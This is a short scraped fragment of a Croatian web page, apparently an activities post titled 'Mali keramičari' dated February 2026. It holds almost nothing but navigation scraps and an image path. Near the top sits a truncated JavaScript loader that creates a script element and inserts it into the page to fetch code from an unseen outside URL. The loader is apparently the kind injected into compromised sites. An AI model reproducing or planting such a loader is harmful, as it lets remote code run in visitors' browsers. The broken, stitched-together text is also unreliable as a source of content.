
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
13 veljače, 2026
Post
PREVIOUS
navigation
Mali keramičari
Previous
post:
NEXT